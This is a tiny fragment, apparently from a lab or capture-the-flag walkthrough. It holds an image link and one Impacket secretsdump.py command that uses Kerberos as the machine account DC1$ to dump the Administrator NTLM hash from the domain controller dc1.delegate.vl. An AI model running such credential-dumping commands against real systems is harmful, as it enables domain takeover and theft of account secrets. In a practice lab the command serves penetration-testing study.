 secretsdump.py -k -no-pass -just-dc-ntlm -just-dc-user Administrator 'DC1$@dc1.delegate.vl'